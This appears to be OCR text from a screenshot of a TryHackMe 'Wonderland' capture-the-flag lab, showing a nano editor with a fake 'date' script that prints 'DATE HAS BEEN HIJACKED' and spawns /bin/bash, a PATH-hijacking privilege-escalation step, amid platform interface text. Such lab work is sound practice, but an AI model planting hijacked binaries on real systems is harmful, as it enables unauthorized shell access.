 (alice) 10.10.79.91 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
GNU nano 2.9.3 date
#!/bin/bash
echo""
echo"DATE HAS BEEN HIJACKED"
/bin/bash
~
Try Hack Me
Dashboard Learn Compete Other Access Machines 1 Go Premium
1412
Wonderland
Fall down the rabbit hole and enter wonderland.
Start AttackBox Help
Chart Scoreboard Discuss Writeups More
Difficulty
80
60
40
20
0
[ Read 7 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word ^E End
- : sudo openvpn (alice) 10.10.79.91
4:08 PM
5/22/23